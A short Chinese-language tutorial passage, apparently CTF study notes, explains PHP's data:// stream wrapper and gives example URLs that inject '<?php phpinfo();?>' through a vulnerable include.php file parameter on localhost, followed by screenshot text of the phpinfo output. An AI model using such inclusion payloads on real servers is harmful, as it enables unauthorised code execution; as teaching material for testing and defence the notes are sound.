 作用：自PHP>=5.2.0起，可以使用data://数据流封装器，以传递相应格式的数据。通常可以用来执
行PHP代码。
用法：
data://text/plain,
data://text/plain;base64,
示例：
1. data://text/plain,
http://127.0.0.1/include.php?file=data://text/plain,<?php%20phpinfo();?>
127.0.0.1/include.php?file=data://text/plain,<?php phpinfo();?>
火狐官方站点 新手上路 常用网址 JD 京东商城 CTF 学习 资源
data://text/plain,
PHP Version 7.0.12
php
System Windows NT LAPTOP-ITIRPTDO 10.0 build 17763 (Windows 10) i586
Build Date Oct 13 2016 10:44:50
Compiler MSVC14 (Visual C++ 2015)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-sdk\oracle\x86\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x86\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"